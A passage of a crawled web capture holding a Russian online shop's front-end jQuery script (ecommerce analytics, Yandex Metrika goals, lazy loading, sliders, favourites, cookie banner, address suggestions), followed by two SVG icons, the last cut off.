                        "id": $(block).attr('data-id'),
                        "name": $(block).find('.title a').html() + ', арт. ' + $(block).find('[name=article]').val(),
                        "quantity": 1,
                        "variant": $(block).find('[name=article]').val()
                    }
                    dataLayer.push({
                        "ecommerce": {
                            "currencyCode": "RUB",
                            "remove": {
                                "products": [prod]
                            }
                        }
                    });
                    break;
                    //Изменение количества (Недостаточно данных)
                case 'cart/change':
                    miniShop2.Cart.change();
                    break;
                case 'cart/clean':
                    miniShop2.Cart.clean();
                    ecom.clear();
                    break;

                    //Покупка товара
                case 'order/submit':
                    miniShop2.Order.submit();
                    break;
                case 'order/clean':
                    miniShop2.Order.clean();
                    break;
                default:
                    return;
            }
        };

        let is_product_page = false;
        if ($('[name=is_inner_page]').length > 0) {
            is_product_page = true;
        }
        if (is_product_page) {
            var pform = $('form.ms2_form');
            var price = $(pform).find('.msoptionsprice-cost').eq(0).html();
            var prod = {
                "id": $(pform).find('[name=id]').val(),
                "name": $(pform).find('h1').html().replace(/\r?\n/g, "").trim() + ', арт. ' + $(pform).find('[name=article]').val(),
                "price": parseFloat(price.replace(/\s/g, '')),
                "category": $(pform).attr('data-category'),
                "variant": $(pform).find('[name=article]').val()
            };
            dataLayer.push({
                "ecommerce": {
                    "currencyCode": "RUB",
                    "detail": {
                        "products": [prod]
                    }
                }
            });
        }

    } catch (e) {
        console.log(e);
    }
}

function lazy () {
    var lazyloadImages;
    if ("IntersectionObserver" in window) {
        // console.log('IntersectionObserver');
        lazyloadImages = document.querySelectorAll(".lazy");
        var imageObserver = new IntersectionObserver(function(entries, observer) {
            entries.forEach(function(entry) {
                if (entry.isIntersecting) {
                    var image = entry.target;
                    Modernizr.on('webp', function(result) {
                        if ((!result || !image.src.replace((location.origin + "/"), "")) && (image.dataset.src != undefined) && (image.dataset.src != 'undefined') && (image.dataset.src != '')) {
                            image.src = image.dataset.src;
                            image.removeAttribute("data-src");
                        }
                        // if (result && (image.dataset.webpsrc != undefined && image.dataset.webpsrc != 'undefined' && image.dataset.webpsrc != '')) {
                        // 	image.src = image.dataset.webpsrc;
                        // } else {
                        // 	image.src = image.dataset.src;
                        // }
                        // image.removeAttribute("data-webpsrc").removeAttribute("data-src");
                    });
                    image.classList.remove("lazy");
                    imageObserver.unobserve(image);
                }
            });
        });
        lazyloadImages.forEach(function(image) {
            imageObserver.observe(image);
        });
    } else {console.log('not IntersectionObserver');
        var lazyloadThrottleTimeout;
        lazyloadImages = document.querySelectorAll(".lazy");
        function lazyload () {
            if(lazyloadThrottleTimeout) {
                clearTimeout(lazyloadThrottleTimeout);
            }
            lazyloadThrottleTimeout = setTimeout(function() {
                var scrollTop = window.pageYOffset;
                lazyloadImages.forEach(function(img) {
                    if(img.offsetTop < (window.innerHeight + scrollTop)) {
                        Modernizr.on('webp', function(result) {
                            if ((!result || !img.src.replace((location.origin + "/"), "")) && (img.dataset.src != undefined) && (img.dataset.src != 'undefined') && (img.dataset.src != '')) {
                                img.src = image.dataset.src;
                                img.removeAttribute("data-src");
                            }
                            // if (result && (img.dataset.webpsrc!=undefined && img.dataset.webpsrc!='undefined' && img.dataset.webpsrc!='')) {
                            // 	img.src = img.dataset.webpsrc;
                            // } else {
                            // 	img.src = img.dataset.src;
                            // }
                            //img.removeAttribute("data-webpsrc").removeAttribute("data-src");
                        });
                        img.classList.remove('lazy');
                    }
                });
                if(lazyloadImages.length == 0) {
                    document.removeEventListener("scroll", lazyload);
                    window.removeEventListener("resize", lazyload);
                    window.removeEventListener("orientationChange", lazyload);
                }
            }, 20);
        }
        document.addEventListener("scroll", lazyload);
        window.addEventListener("resize", lazyload);
        window.addEventListener("orientationChange", lazyload);
    }
}

function videolazy () {
    var lazyloadVideos;
    if ("IntersectionObserver" in window) {
        // console.log('IntersectionObserver');
        lazyloadVideos = document.querySelectorAll("video[data-src]");
        var videoObserver = new IntersectionObserver(function(entries, observer) {
            entries.forEach(function(entry) {
                if (entry.isIntersecting) {
                    var video = entry.target;
                    if (window.screen.width <= 480) {
                 
                        video.remove();
                    } else {
                     
                        if ((video.dataset.src != undefined) && (video.dataset.src != 'undefined') && (video.dataset.src != '')) {
                            video.innerHTML = video.dataset.src;
                            video.removeAttribute("data-src");
                            var productCard = video.closest('.product');
                            productCard.addEventListener("mouseover", function() {
                                // if (!video.attributes["autoplay"])
                                //     video.setAttribute("autoplay", "true");
                                if (video.paused)
                                    video.play();
                            })
                            productCard.addEventListener("mouseout", function() {
                                // if (video.attributes["autoplay"])
                                //     video.removeAttribute("autoplay");
                                if (!video.paused)
                                    video.pause();
                            });
                        } else
                            video.remove();
                    }
                    videoObserver.unobserve(video);
                }
            });
        });
        lazyloadVideos.forEach(function(image) {
            videoObserver.observe(image);
        });
    } else {
        console.log('not IntersectionObserver');
        var lazyloadThrottleTimeout;
        lazyloadVideos = document.querySelectorAll("video[data-src]");
        function lazyload () {
            if(lazyloadThrottleTimeout) {
                clearTimeout(lazyloadThrottleTimeout);
            }
            lazyloadThrottleTimeout = setTimeout(function() {
                var scrollTop = window.pageYOffset;
                lazyloadVideos.forEach(function(video) {
                    if(video.offsetTop < (window.innerHeight + scrollTop)) {
                        if (window.screen.width <= 480) {
                            video.remove();
                        } else {
                            if ((video.dataset.src != undefined) && (video.dataset.src != 'undefined') && (video.dataset.src != '')) {
                                video.innerHTML = video.dataset.src;
                                video.removeAttribute("data-src");
                                var productCard = video.closest('.product');
                                productCard.addEventListener("mouseover", function() {
                                    // if (!video.attributes["autoplay"])
                                    //     video.setAttribute("autoplay", "true");
                                    if (video.paused)
                                        video.play();
                                })
                                productCard.addEventListener("mouseout", function() {
                                    // if (video.attributes["autoplay"])
                                    //     video.removeAttribute("autoplay");
                                    if (!video.paused)
                                        video.pause();
                                });
                            } else
                                video.remove();
                        }
                    }
                });
                if(lazyloadVideos.length == 0) {
                    document.removeEventListener("scroll", lazyload);
                    window.removeEventListener("resize", lazyload);
                    window.removeEventListener("orientationChange", lazyload);
                }
            }, 20);
        }
        document.addEventListener("scroll", lazyload);
        window.addEventListener("resize", lazyload);
        window.addEventListener("orientationChange", lazyload);
    }
}

function videolazyCardProd () {
    var lazyloadVideos;
    if ("IntersectionObserver" in window) {
        // console.log('IntersectionObserver');
        lazyloadVideos = document.querySelectorAll("video[data-srcnew]");
        var videoObserver = new IntersectionObserver(function(entries, observer) {
            entries.forEach(function(entry) {
                if (entry.isIntersecting) {
                    var video = entry.target;
                    if (window.screen.width <= 480) {
                        video.remove();
                    } else {
                        if ((video.dataset.srcnew != undefined) && (video.dataset.srcnew != 'undefined') && (video.dataset.srcnew != '')) {
                            video.innerHTML = video.dataset.srcnew;
                            video.removeAttribute("data-srcnew");
                            var productCard = video.closest('.product');
                            productCard.addEventListener("mouseover", function() {
                                // if (!video.attributes["autoplay"])
                                //     video.setAttribute("autoplay", "true");
                                if (video.paused)
                                    video.play();
                            })
                            productCard.addEventListener("mouseout", function() {
                                // if (video.attributes["autoplay"])
                                //     video.removeAttribute("autoplay");
                                if (!video.paused)
                                    video.pause();
                            });
                        } else
                            video.remove();
                    }
                    videoObserver.unobserve(video);
                }
            });
        });
        lazyloadVideos.forEach(function(image) {
            videoObserver.observe(image);
        });
    } else {
        console.log('not IntersectionObserver');
        var lazyloadThrottleTimeout;
        lazyloadVideos = document.querySelectorAll("video[data-srcnew]");
        function lazyload () {
            if(lazyloadThrottleTimeout) {
                clearTimeout(lazyloadThrottleTimeout);
            }
            lazyloadThrottleTimeout = setTimeout(function() {
                var scrollTop = window.pageYOffset;
                lazyloadVideos.forEach(function(video) {
                    if(video.offsetTop < (window.innerHeight + scrollTop)) {
                        if (window.screen.width <= 480) {
                            video.remove();
                        } else {
                            if ((video.dataset.srcnew != undefined) && (video.dataset.srcnew != 'undefined') && (video.dataset.srcnew != '')) {
                                video.innerHTML = video.dataset.srcnew;
                                video.removeAttribute("data-srcnew");
                                var productCard = video.closest('.product');
                                productCard.addEventListener("mouseover", function() {
                                    // if (!video.attributes["autoplay"])
                                    //     video.setAttribute("autoplay", "true");
                                    if (video.paused)
                                        video.play();
                                })
                                productCard.addEventListener("mouseout", function() {
                                    // if (video.attributes["autoplay"])
                                    //     video.removeAttribute("autoplay");
                                    if (!video.paused)
                                        video.pause();
                                });
                            } else
                                video.remove();
                        }
                    }
                });
                if(lazyloadVideos.length == 0) {
                    document.removeEventListener("scroll", lazyload);
                    window.removeEventListener("resize", lazyload);
                    window.removeEventListener("orientationChange", lazyload);
                }
            }, 20);
        }
        document.addEventListener("scroll", lazyload);
        window.addEventListener("resize", lazyload);
        window.addEventListener("orientationChange", lazyload);
    }
}

function loadScript(url, callback){
    var script = document.createElement("script");
    if (script.readyState) { // IE
        script.onreadystatechange = function() {
            if (script.readyState == "loaded" ||
                script.readyState == "complete") {
                script.onreadystatechange = null;
                callback();
            }
        };
    } else { // Другие браузеры
        script.onload = function() {
            callback();
        };
    }
    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
}

function fillFields(suggestion, changed) {
    var country = suggestion.data.country;
    var city = suggestion.data.city;
    var region = ((suggestion.data.region != null) ? suggestion.data.region : '');

    $('input[name=country]').val(country);
    $('input[name=region]').val(region);
    $('input[name=city]').val(city);
}

$(document).on('af_complete', function(event, response) {
    var form = response.form;
    if (!response.success && response.message) {
        for (var mess in response.data) {
            AjaxForm.Message.error(response.data[mess], 1);
        }
    }
    if (response.success && response.message) {
        $(form).find('>*').wrapAll('<div class="fade">');
        $(form).find('.fade').fadeOut(function () {
            $('<p>', { class: 'results' }).html(response.message).appendTo(form);
            setTimeout(function () {
                $.fancybox.close();
            }, 3000);
        });
    }
});

$(document).on('mse2_load', function() {
    var active = $('#mse2_sort .sort.active').html();
    $('#mse2_sort .title span').not('.ma-arr').html(active);
});

function reachclick(el, target) {
    $('body').on('click', el, function() {
        reachsent(target);
    });
}

function reachsent(target){
    try {
		if(target=='sendOrder' || target=='clickOrder' || target=='payOrderSuccess' || target=='buy-card') {
			ym(62808229, 'reachGoal', target);
			console.log('Цель отправлена ' + target);
		}
    } catch (e) {
        console.log('Цель НЕ отправлена ' + target);
    }
    return true;
}

function updateStat(el) {
    var id = $(el).parents('.product').attr('data-id');
    if (typeof(id) === 'undefined') {
        id = $(el).parents('.ms2_form').find('[name=id]').val();
    }
    var data = {
        id: id
    };
    try {
        if (typeof(YMaps) != 'undefined') {
            var loc = YMaps.location;
            for (var el in loc) {
                data[el] = loc[el];
            }
        }
    } catch (e) {
        console.log(e);
    }
    if (typeof(ym) == 'function') {
        ym(62808229, 'getClientID', function(clientID) {
            data['client_id'] = clientID;
            $.ajax({
                type: "POST",
                data: data,
                url: "/ajax/update-stat.json",
                cache: false
            });
        });
    } else {
        $.ajax({
            type: "POST",
            data: data,
            url: "/ajax/update-stat.json",
            cache: false
        });
    }
}

function barcodee(form) {
    if (!form) {
        return false;
    }
    var btn = form.find('button');
    if (btn.hasClass('disabled')) {
        return false;
    }
    $.ajax({
        type: 'POST',
        url: '/ajax/barcode.json',
        data: form.serialize(),
        success: function(data) {
            if (data.message) {
                form.find('.answer').show().css({
                    display: 'block'
                }).html(data.message.text).attr('data-type', data.message.type);
            }
        },
        error: function(xhr, str) {
            alert('Возникла ошибка: ' + xhr.responseCode);
        }
    });
}

var to_top = $('#up');
var header = $('header');
var body = $('body');
var heightHeadBig = header.outerHeight();
$(document).ready(function() {
    ecomerceInit();
    ecom.init();

    setTimeout(function () {
        var ya_sovetnik = $("button[title='Предложения других магазинов']").attr("title"); // Ловим советника по параметру
        if (ya_sovetnik == "Предложения других магазинов"){
            $('.button_warp').css('bottom','50px');
        }
    }, 5000); // Время запуска проверки в мс

    $("input[name=phone]").mask("+7(999)999-99-99");
    $('input[name="LoginForm[phone]"]').mask("+7(999)999-99-99");
    $('input[name="RegMtsForm[phone]"]').mask("+7(999)999-99-99");
    $('input[name="RegForm[phone]"]').mask("+7(999)999-99-99");
    $('input[name="Profile[phone]"]').mask("+7(999)999-99-99");

    $('[data-fancybox]').fancybox({
        touch: false,
        beforeShow: function(instance, slide) {
            if (slide.contentType === 'html') {
                var btn = slide.opts.$orig;
                if(slide.type != 'ajax' && slide.type != 'iframe' && (slide.src.indexOf('#')>-1)) {console.log(slide);
                    var form = $(slide.src);
                    var h2 = form.find('h2');
                    var str = '';
                    switch (btn.data('count')) {
                        case 'empty':
                            str = h2.data('empty');
                            break;
                        default:
                            str = h2.data('full');
                    }
                    form.find('input[name=product]').val(btn.data('id'));
                    form.find('input[name=subject]').val(str);
                    h2.html(str);
                }
                $("input[name=phone]").mask("+7(999)999-99-99");
                $('input[name="LoginForm[phone]"]').mask("+7(999)999-99-99");
                $('input[name="RegMtsForm[phone]"]').mask("+7(999)999-99-99");
                $('input[name="RegForm[phone]"]').mask("+7(999)999-99-99");
                $('input[name="Profile[phone]"]').mask("+7(999)999-99-99");
            }
        }
    });

    $(document).on('click',".toggle-password",function() {

        $(this).toggleClass("fa-eye fa-eye-slash");
        var input = $($(this).attr("toggle"));
        if (input.attr("type") == "password") {
            input.attr("type", "text");
        } else {
            input.attr("type", "password");
        }
    });

    //в один клик
    reachclick('.ms2_form .btn.btn-trans', 'clickByOneClickBtn');
    reachclick('#call-back-lc .btn.btn-red', 'sendOneForm');
    //оформление заказа
    reachclick('#chat-24-desktop', 'bottomWidget');
    reachclick('[href="cart"]', 'addTocart');
    reachclick('[href="order"]', 'order-basket');
    /*miniShop2.Callbacks.add('Order.submit.before', '', function() {*/
    miniShop2.Callbacks.add('Order.submit.response.success', '', function() {
        reachsent('sendOrder');
    });

    //этапы оформления
    reachclick('#msOrder #tab-1 .btn.btn-red', 'toStepOrder2');
    reachclick('#msOrder #tab-2 .btn.btn-red', 'toStepOrder3');
    reachclick('#msOrder #tab-3 .btn.btn-red', 'toStepOrder4');


    reachclick('.loginLoginForm button.btn.btn-red', 'goToLK');
    reachclick('header .phone', 'click8800');
    reachclick('[data-icon=phone]', 'click8800');
    reachclick('footer .phone', 'click8800');
    reachclick('#contact [href*="tel:"]', 'click8800');
    reachclick('.social a', 'press-social');
    reachclick('.favorite.msfavorites', 'addToWish');
    reachclick('.product .buttons a.btn-cart', 'catalog-choose');
    reachclick('.product .buttons button[name="ms2_action"]', 'buy-card');
    reachclick('button[value="cart/add"]', 'buy-card');

    reachclick('[data-icon=vk]', 'toVKLink');
    reachclick('[data-icon=inst]', 'toInstink');
    reachclick('[data-icon=email]', 'clickToEmail');
    reachclick('[href*="mailto:"]', 'clickToEmail');

    reachclick('#call-back [type="submit"]', 'sendFeedback');

    $('body').on('click', '.product.ms2_product a, .product.ms2_product .buttons .btn, .buttons .btn.btn-red[type=submit]', function() {
        updateStat($(this));
        return true;
    });

    new Swiper('#action .swiper-container', {
        loop: true,
        effect: 'fade',
        lazy: { loadPrevNext: true },
        speed: 1000,
        autoplay: {
            delay: 8000,
        },
    });

    $('.product-slider').each(function () {
        var container = $(this).find('.swiper-container')[0];
        var $slider = $(this);
        var $prevBtn = $slider.find('.swiper-prev');
        var $nextBtn = $slider.find('.swiper-next');
        
        // Скрываем стрелки по умолчанию
        $prevBtn.hide();
        $nextBtn.hide();
        
        products_slider = new Swiper(container, {
            slidesPerView: 2,
            spaceBetween: 5,
            watchSlidesVisibility: true,
            watchOverflow: true,
            lazy: { loadPrevNext: true },
            pagination: {
                el: '.swiper-pagination',
                type: 'bullets',
                clickable: true
            },
            on: {
                init: function (swiper) {
                    swiper.params.navigation.prevEl = $prevBtn[0];
                    swiper.params.navigation.nextEl = $nextBtn[0];
                    swiper.navigation.init();
                    
                    if (swiper.slides.length > swiper.params.slidesPerView) {
                        $prevBtn.show();
                        $nextBtn.show();
                    }
                },
                slideChange: function (swiper) {
                    if (swiper.isBeginning) {
                        $prevBtn.hide();
                    } else {
                        $prevBtn.show();
                    }
                    
                    if (swiper.isEnd) {
                        $nextBtn.hide();
                    } else {
                        $nextBtn.show();
                    }
                }
            },
            breakpoints: {
                1201: {
                    spaceBetween: 30,
                    slidesPerView: 4,
                },
                781: {
                    spaceBetween: 15,
                    slidesPerView: 4,
                },
                481: {
                    spaceBetween: 15,
                    slidesPerView: 3,
                },
                401: {
                    spaceBetween: 15,
                    slidesPerView: 2,
                },
            }
        });
    });

    miniShop2.Callbacks.Cart.change.response.error = function(response) {
        if (active_spin) {
            $(active_spin).spinner("stepDown");
        }
    }

    miniShop2.Callbacks.add('Cart.add.response.success', '', function(response) {
        miniShop2.Cart.callbacks['getone'] = miniShop2Config.callbacksObjectTemplate();
        miniShop2.Callbacks.Cart['getone'] = miniShop2Config.callbacksObjectTemplate();
        miniShop2.Cart.callbacks.getone.response.success = function (response) {
            if (response.data.popup){
                var id = 'added';
                var fbForm = $(document).find('#' + id)
                if (fbForm.length < 1){
                    fbForm = $('<div>', {id: id, class: 'popup'});
                    $('body').append(fbForm);
                }
                fbForm.html(response.data.popup);
                $.fancybox.open({
                    src: '#' + id
                });
            }
        };
        var data = [
            {name: 'key', value: response.data.key},      //зачем это? оно меняло верные key товара в корзине на длинное будто из сессии
            {name: 'ms2_action', value: 'cart/get'},
        ];
        miniShop2.send(data, miniShop2.Cart.callbacks.getone, miniShop2.Callbacks.Cart.getone);
    });

    $('.burger-menu').on('click', function () {
        header.toggleClass('mobile-menu-open');
        $('body,html').toggleClass('noscroll');
    });

    $(window).scroll(function() {
        var height = header.outerHeight();
        if ($(this).scrollTop() != 0 && body.width() > 1000) {
            header.addClass('fixed');
            body.css({'padding-top': height + 'px'});
        } else {
            header.removeClass('fixed');
            body.css({'padding-top': ''});
        }
        if ($(this).scrollTop() > 100) {
            to_top.addClass('visible');
        } else {
            to_top.removeClass('visible');
        }
    });

    to_top.on('click', function () {
        $('body,html').animate({
            scrollTop: 0
        }, 500);
        return false;
    });
    if ($('[data-suggestions]').length) {
        $('[data-suggestions]').suggestions({
            token: 'cac643caef90eda85982da62d2505bbfb4d22089',
            type: 'ADDRESS',
            hint: false,
            bounds: "city",
            onSelect: fillFields,
            constraints: {
                locations: {
                    country: "*"
                }
            }
            ,
            onSuggestionsFetch: function (suggestions) {
                if(localStorage.getItem('dadata_region_not_deliverily') == "0"){
                    return suggestions;
                }
                console.log(suggestions);
                var finishSuggestions = [];
                suggestions.forEach(function(element, index){
                    console.log(element.data.region
                        , element.data.region.includes('Луганская')
                        , element.data.region.includes('Донецкая')
                        , element.data.region.includes('Херсонская')
                        , element.data.region.includes('Запорожская')
                    );
                    if(
                        element.data.region.includes('Луганская') ||
                        element.data.region.includes('Донецкая') ||
                        element.data.region.includes('Херсонская') ||
                        element.data.region.includes('Запорожская') ||
                        element.data.region == ''
                    ){
                        // suggestions.splice(index, 1);
                    } else {
                        finishSuggestions.push(element);
                    }
                });
                suggestions = finishSuggestions;
                console.log(suggestions);
                return suggestions;
            }
        });
    }

    var datePickerLocale = {
        applyLabel: 'Принять',
        cancelLabel: 'Очистить',
        fromLabel: 'От',
        toLabel: 'До',
        firstDay: 1,
        daysOfWeek: ['Вс', 'Пн', 'Вт', 'Ср', 'Чт', 'Пт', 'Сб'],
        monthNames: ['Январь', 'Февраль', 'Март', 'Апрель', 'Май', 'Июнь', 'Июль', 'Август', 'Сентябрь', 'Октябрь', 'Ноябрь', 'Декабрь'],
    };

    if ($('.date-picker').length) {
        datePickerLocale.time = 'DD.MM.Y';
        datePickerLocale.format = datePickerLocale.time;
        $('.date-picker').daterangepicker({
            autoApply: true,
            autoUpdateInput: false,
            singleDatePicker: true,
            showDropdowns: true,
            applyButtonClasses: "btn-blue",
            cancelClass: "btn-grey",
            locale: datePickerLocale
        });
        $('.date-picker').on('apply.daterangepicker', function(ev, picker) {
            $(this).val(picker.startDate.format(datePickerLocale.time)).trigger('change');
        });
    }

    $('.open-block .title').on('click', function () {
        var $item = $(this).closest('.item');
        if ($item.hasClass('active')){
            $item.removeClass('active');
            $item.find('.content-text').slideUp();
            return;
        }
        var $siblings = $item.siblings('.active')
        $siblings.removeClass('active');
        $siblings.find('.content-text').slideUp();
        $item.find('.content-text').slideDown();
        $item.addClass('active');
    });


    $.fn.HvrSlider = function () {
        this.each(function () {
          var el = $(this);
          if (el.find('img').length > 1) {
            var hvr = $('<div>', {
              class: 'hvr',
              append: [
                $('<div>', {
                  class: 'hvr__images',
                  append: $('<div>', {
                    class: 'hvr__sectors',
                  }),
                }),
                $('<div>', {
                  class: 'hvr__dots',
                }),
              ],
              insertAfter: el,
              prepend: el,
            });
            var hvrImages = $('.hvr__images', hvr);
            if(window.screen.width <= 480) {
                var hvrImage = $('img', hvr);
            } else {
                var hvrImage = $('img, video', hvr);
            }
            var hvrSectors = $('.hvr__sectors', hvr);
            var hvrDots = $('.hvr__dots', hvr);
            el.prependTo(hvrImages);
            hvrImage.each(function () {
              hvrSectors.prepend('<div class="hvr__sector"></div>');
              hvrDots.append('<div class="hvr__dot"></div>');
            });
            $('.hvr__dot:first', hvrDots).addClass('hvr__dot--active');
            var setActiveEl = function (el) {
            //   hvrImage.hide().eq(el.index()).show();
              hvrImage.css('opacity', 0).eq(el.index()).css('opacity', 1);
              $('.hvr__dot', hvrDots).removeClass('hvr__dot--active').eq(el.index()).addClass('hvr__dot--active');
            };
            $('.hvr__sector', hvrSectors).hover(function () {
              setActiveEl($(this));
            });
    
            $(hvr).mouseleave(function(e){
              setActiveEl($(hvrImages).find('.image').eq(0));
            });

            // hvrSectors.on('touchmove', function (e) {
            //   var position = e.originalEvent.changedTouches[0];
            //   var target = document.elementFromPoint(position.clientX, position.clientY);
            //   if ($(target).is('.hvr__sector')) {
            //     setActiveEl($(target));
            //   }
            // });
          }
        });

        videolazyCardProd();
      };
      
      
     if(window.screen.width <= 480){
    //     $('#catalog-pjax .images > video').remove();
    //     $('.images').slick({
    //         dots: true,
    //         infinite: false,
    //     });
     } else {
		 if($('.images')) {
		//	$('.images').not('.slick-initialized').slick();
		}
    //     lazy();
    //     videolazy();
         var slideProd = $('.images').HvrSlider();
     }

	/*setTimeout(function(){
		if($("#chat24-root > chat-24")[0]) {
			document.querySelector("#chat24-root > chat-24").shadowRoot.querySelector("div > div > div:nth-child(4) > button").style.bottom ="65px";
			console.log('qwe');
		}
	},2000);*/

	let timerId = setInterval(function(){
		if($("#chat24-root > chat-24")[0]) {
			let chatButton = document.querySelector("#chat24-root > chat-24").shadowRoot.querySelector("div > div > div:nth-child(4) > button");
			if(chatButton) {
				chatButton.style.bottom ="65px";
				clearInterval(timerId);
			}
		}
	}, 50);

    $('.msfavorites[data-click]').click(function() {
        console.log(3434);
        let th = $(this), action = 'add';

        if(th.hasClass('voted')) {
            action = 'remove';
        }

        $.ajax({
            url: '/ajax/favorite?action='+action,
            type: 'get',
            dataType: 'json',
            cache: false,
            data: {id:th.attr('data-data-id')},
            success: function(data,textStatus,jqXHR ){
                if(data.success) {
                    $('.msfavorites-total').text(data.data.count).attr('data-value', data.data.count);
                    if(th.hasClass('voted')) {
                        th.removeClass('voted');
                    } else {
                        th.addClass('voted');
                    }
                }
            },
            error: function(jqXHR, textStatus, errorThrown ){
                console.log(textStatus);
            },
        });
    });


    if(!cookieNotificationDeActive) {
        let coockie_popup = '<div class="cookie-notification"> <div class="cookie-notification__body"><p>'+
        'Мы используем cookie с целью анализа поведения посетителей для улучшения Сайта. Продолжая пользоваться Сайтом, вы соглашаетесь на использование файлов cookie в соответствии с нашей <a href="/docs/confidential" target="_blank">Политикой.</a>'+
        '</p><span class="cookie-notification__button" id="cookie-notification-yes">Хорошо</span></div></div>';

        if (!localStorage.getItem('cookie_notification')) {
            showCookieNotyMessage();
        } else {
            initCookieNotyCounter();
        }

        function addCookieNotyClass(o, c) {
            var re = new RegExp("(^|\\s)" + c + "(\\s|$)", "g");
            if (!o || re.test(o.className)) {
                return;
            }
            o.className = (o.className + " " + c).replace(/\s+/g, " ").replace(/(^ | $)/g, "");
        }

        function removeCookieNotyClass(o, c) {
            var re = new RegExp('(^|\\s)' + c + '(\\s|$)', 'g');
            if (!o) {
                return;
            }
            o.className = o.className.replace(re, '$1').replace(/\s+/g, ' ').replace(/(^ | $)/g, '');
        }

        function hideCookieNotyMessage() {
            var messageElement = document.querySelector('.cookie-notification');
            addCookieNotyClass(messageElement, 'cookie-notification_hidden_yes');
        }

        function showCookieNotyMessage() {
            if (document.querySelector('.cookie-notification') == null || document.querySelector('.cookie-notification') == undefined) {
                $('body').append(coockie_popup);
            }
            var messageElement = document.querySelector('.cookie-notification');
            removeCookieNotyClass(messageElement, 'cookie-notification_hidden_yes');
        }

        function saveCookieNotyAnswer() {
            hideCookieNotyMessage();
            localStorage.setItem('cookie_notification', 1);
        }

        function initCookieNotyCounter() {
            saveCookieNotyAnswer();
        }

        
        if ($('#cookie-notification-yes').length > 0) {
            

            document.querySelector('#cookie-notification-yes').addEventListener('click', function () {
                ym(62808229, 'getClientID', function(clientID) {
                    var settings = {
                    "url": "/ajax/consents-approve",
                    "method": "POST",
                    "timeout": 0,
                    "headers": {
                        "Content-Type": "application/json",
                    },
                    "data": JSON.stringify({
                        "user": clientID,
                        "type": "cookie",
                        "form": "cookie",
                    }),
                    };

                    $.ajax(settings).done(function (response) {
                    console.log(response);
                    });
                });
                
                initCookieNotyCounter();
            });
        }
    }
});

// new Swiper($('.swiper-product-preview')[0], {
//     watchOverflow: true,
//     watchSlidesVisibility: true,
//     watchSlidesProgress: true,
//     effect: 'fade',
//     fadeEffect: {
//         crossFade: false
//     },
//     on: {
//         init: function (swiper11) {
//             $(swiper11.$el).removeClass('fade');
//         },
//         slideChange: function (swiper11){
//             console.log(swiper11);
//         }
//     },
// });



$(document).on('mse2_load', function() {
    lazy();
    videolazy();
    if(window.screen.width <= 480){
      //  alert('test');
        $('#catalog-pjax .images > video').remove();
		if($('.images')) {
			//$('.images').not('.slick-initialized').slick();
		}
     
    } else {
        var slideProd = $('.images').HvrSlider();
	//	if($('.images')) {
	//		$('.images').not('.slick-initialized').slick();
		//}
    }


    $('.msfavorites[data-click]').click(function() {
        console.log(3434);
        let th = $(this), action = 'add';

        if(th.hasClass('voted')) {
            action = 'remove';
        }

        $.ajax({
            url: '/ajax/favorite?action='+action,
            type: 'get',
            dataType: 'json',
            cache: false,
            data: {id:th.attr('data-data-id')},
            success: function(data,textStatus,jqXHR ){
                if(data.success) {
                    $('.msfavorites-total').text(data.data.count).attr('data-value', data.data.count);
                    if(th.hasClass('voted')) {
                        th.removeClass('voted');
                    } else {
                        th.addClass('voted');
                    }
                }
            },
            error: function(jqXHR, textStatus, errorThrown ){
                console.log(textStatus);
            },
        });
    });

    
});

// $(document).on('scroll', function() {
//     if(window.screen.width <= 480){
//         $('#catalog-pjax .images > video').remove();
// 		if($('.images')) {
// 			$('.images').not('.slick-initialized').slick();
// 		}
     
//     } 
    
// });



--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/footer/call.svg
body_size: 793
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.65023 5.16011C2.76731 7.59254 4.75511 9.52639 7.22621 10.5743L7.23401 10.5776L7.7114 10.7904C8.31929 11.0612 9.03381 10.8688 9.42356 10.3294L10.22 9.22707C10.2687 9.15974 10.2562 9.06611 10.1915 9.01395L8.80104 7.8922C8.73192 7.83644 8.63027 7.84943 8.5774 7.92078L8.03623 8.65102C7.9048 8.82837 7.66746 8.88999 7.46636 8.79898C5.6186 7.96277 4.13379 6.47795 3.29758 4.6302C3.20657 4.4291 3.26819 4.19176 3.44554 4.06033L4.17577 3.51917C4.24713 3.46629 4.26012 3.36465 4.20435 3.29552L3.08245 1.90487C3.03031 1.84024 2.93672 1.82768 2.86939 1.87629L1.76108 2.67639C1.21808 3.06838 1.02686 3.78891 1.30402 4.39857L1.64986 5.15929C1.64999 5.15956 1.65011 5.15984 1.65023 5.16011ZM6.85627 11.4357C4.17125 10.296 2.01165 8.19407 0.797874 5.55048L0.797143 5.54888L0.450579 4.78656C-0.0113585 3.77047 0.307347 2.56959 1.21234 1.91627L2.32064 1.11617C2.79197 0.775913 3.44711 0.863791 3.81211 1.31622L4.93401 2.70688C5.32436 3.19073 5.23344 3.90223 4.73396 4.27238L4.31553 4.58248C5.02235 5.95397 6.14259 7.07421 7.51408 7.78103L7.82418 7.36259C8.19433 6.86311 8.90583 6.7722 9.38969 7.16254L10.7801 8.28429C11.2327 8.6494 11.3205 9.3048 10.9799 9.77612L10.1835 10.8785C9.53387 11.7775 8.34301 12.0981 7.32986 11.6467L6.85627 11.4357Z" fill="#A4A4A4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/logo.svg
body_size: 3989
content:
<svg width="299" height="44" viewBox="0 0 299 44" fill="none" xmlns="http://www.w3.org/2000/svg">
